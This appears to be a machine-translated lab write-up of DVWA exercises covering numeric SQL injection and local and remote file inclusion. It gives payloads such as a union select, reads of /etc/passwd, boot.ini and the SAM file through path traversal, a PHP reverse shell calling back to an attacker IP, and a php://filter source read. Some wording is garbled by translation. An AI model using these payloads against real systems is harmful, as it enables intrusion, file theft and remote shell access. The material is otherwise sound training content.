
Manually modify the value at id for injection
The following operations are the same as low-level difficulty. The injection type is digital injection, and the other operations are the same. Only the current database is queried here
-1 union select 1,database()

0x03 high difficulty:
The method of high-level difficulty is the same as that of low-level difficulty, but the station library separation is realized, which is more secure.
Single quote character injection

Experiment 3: the file contains
Specific requirements: write the file or specify the file name on the tested host in advance, and use the file to read the file on the system server from the web.
A. Test and dig out the loopholes contained in the file;
B. Show the process of vulnerability contained in the document and analyze its principle;
C. The inclusion vulnerability is exploited to read the specified file and obtain the contents of the file.
0x01 low difficulty
- Set difficulty level
- Here, every time we click a file, we will return to a page. Here is the file contains

URL Chinese shape? page = in this form, there may be files containing

- Enter / etc/passwd to deliberately report an error (the reason why / etc/passwd is used here is because it is a unique file of linux)

It can be seen from the error message that the host is a windows operating system, and the absolute path is revealed - Absolute path file contains



4.1 the file contains C:/boot.ini (a file specific to Windows operating system, and C:\windows\repair\sam file is also acceptable)
4.2 write phpinfo.txt file (the content is php code) in the root directory of the website

File contains successfully
Access the txt file and find that the file contains vulnerabilities. First execute the code in the file, which has nothing to do with the file type. If there is no code, the information in the file will be displayed

4.3 including non code files

Include

- Relative path file contains
5.1 go back to the www / directory and include the phpinfo.txt file

You can know from the error information

Current directory: C:\phpStudy\PHPTutorial\WWW\dvwa\vulnerabilities\fi\ #.. / Yes returns to the previous directory Go back to level 3 Directory:../../../ After returning the three-level Directory: C:\phpStudy\PHPTutorial\WWW\ (Previously created phpinfo.txt (in current directory)
5.2 return the C: \ directory and include boot.ini
6. Remote file contains
6.1 switch to the root directory of the website (kali_linux host ip=192.168.30.182, which acts as the victim and writes the rebound shell script on the host)
cd /var/www/html
6.2 scripting
vi shell.php
#The ip here is the attacker's ip. You can clone a kali as the attacker's host and point out the port at will
<?php $sock=fsockopen("192.168.30.209",5555);exec("/bin/sh -i <&3 >&3 2>&3")?>

6.3 enable http service
systemctl start apache2.service

6.4 the attacker's host starts listening (ip=192.168.30.209, the ip filled in the above script)
6.5 shell.php on the remote kali host


6.6 connection response
The connection may not succeed due to environmental problems, but you can see a connection response
- Pseudo protocol contains (not required in the experimental content, you can do it)
7.1 use the filter protocol of php to read the code in the file and display it in the form of bash64
http://192.168.30.189/dvwa/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=../../../phpinfo.php
